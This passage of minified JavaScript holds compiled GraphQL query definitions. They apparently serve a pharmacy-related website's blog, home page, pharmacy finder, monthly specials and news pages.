{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Summary"}},{kind:"Field",name:{kind:"Name",value:"FormattedText"}},{kind:"Field",name:{kind:"Name",value:"BlogArticleImage"}},{kind:"Field",name:{kind:"Name",value:"Featured"}},{kind:"Field",name:{kind:"Name",value:"Created"}},{kind:"Field",name:{kind:"Name",value:"BlogCategories"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Description"}},{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"Name"}}]}},{kind:"Field",name:{kind:"Name",value:"AdImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"AdImageList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Label"}},{kind:"Field",name:{kind:"Name",value:"ImageOrientation"}},{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageUrlLink"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},W={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"BlogArticles"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Content"},arguments:[{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}},{kind:"ObjectField",name:{kind:"Name",value:"ContentType"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"StringValue",value:"BlogArticle",block:!1}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BlogArticle"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"BlogArticleImage"}},{kind:"Field",name:{kind:"Name",value:"Url"}},{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"Summary"}},{kind:"Field",name:{kind:"Name",value:"Featured"}},{kind:"Field",name:{kind:"Name",value:"Created"}},{kind:"Field",name:{kind:"Name",value:"Changed"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]}}]},h={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"BlogLanding"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BlogLanding"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"AdImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"AdImageList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ImageUrl"}},{kind:"Field",name:{kind:"Name",value:"ImageUrlLink"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"HeroInsetBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},D={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"FindPharmacy"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"FindPharmacy"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"FormattedText"}},{kind:"Field",name:{kind:"Name",value:"Disclaimer"}},{kind:"Field",name:{kind:"Name",value:"GetDirectionsButtonText"}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},x={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Home"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Home"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"RouteSegment"}},{kind:"Field",name:{kind:"Name",value:"SiteId"}},{kind:"Field",name:{kind:"Name",value:"MainContentArea"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Expanded"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ItemsInContentAreaFrag"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"HeroBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontSize"}},{kind:"Field",name:{kind:"Name",value:"TitleMobileColor"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextMobileColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}},{kind:"Field",name:{kind:"Name",value:"TextAlignmentHorizontal"}},{kind:"Field",name:{kind:"Name",value:"TextAlignmentVertical"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ItemsInContentAreaFrag"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"IContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StoryContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"StatsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichText"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Hero"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HeroInset"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AdImageContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TextSeparatorCta"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoSeparator"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TimelineContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"KeyFacts"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InfoTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"FaqContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SocialMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"MissionValues"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PillTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"SubNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextBasicContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TitleTextAdvancedContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"LearnMoreTile"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Quotation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"VideoStandalone"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RichTextWithNavContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"TestimonialContainer"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]},B={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"MonthlySpecials"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"MonthlySpecials"},arguments:[{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_ranking"},value:{kind:"EnumValue",value:"DOC"}}]}},{kind:"Argument",name:{kind:"Name",value:"where"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"_or"},value:{kind:"ListValue",values:[{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"RouteSegment"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"Segment"}}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"Id"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"ContentId"}}}]}}]}}]},{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"ContentLink"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"WorkId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"WorkId"}}}]}}]}}]}]}},{kind:"ObjectField",name:{kind:"Name",value:"SiteId"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"eq"},value:{kind:"Variable",name:{kind:"Name",value:"SiteId"}}}]}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Status"}},{kind:"Field",name:{kind:"Name",value:"Image1"}},{kind:"Field",name:{kind:"Name",value:"Image2"}},{kind:"Field",name:{kind:"Name",value:"Image3"}},{kind:"Field",name:{kind:"Name",value:"Image4"}},{kind:"Field",name:{kind:"Name",value:"Image5"}},{kind:"Field",name:{kind:"Name",value:"SpecialsPdf"}},{kind:"Field",name:{kind:"Name",value:"HeroInsetBlock"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"BackgroundImageUrl"}},{kind:"Field",name:{kind:"Name",value:"GradientColorStart"}},{kind:"Field",name:{kind:"Name",value:"GradientColorEnd"}},{kind:"Field",name:{kind:"Name",value:"GradientAngle"}},{kind:"Field",name:{kind:"Name",value:"HeroText"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Title"}},{kind:"Field",name:{kind:"Name",value:"TitleColor"}},{kind:"Field",name:{kind:"Name",value:"TitleFontWeight"}},{kind:"Field",name:{kind:"Name",value:"TitleItalic"}},{kind:"Field",name:{kind:"Name",value:"Subtext"}},{kind:"Field",name:{kind:"Name",value:"SubtextColor"}},{kind:"Field",name:{kind:"Name",value:"SubtextFontWeight"}},{kind:"Field",name:{kind:"Name",value:"SubtextItalic"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"ContentLink"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"Id"}},{kind:"Field",name:{kind:"Name",value:"WorkId"}}]}}]}}]}}]}}]},q={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"NewsPage"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"ContentId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"WorkId"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"SiteId"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"Segment"}},type: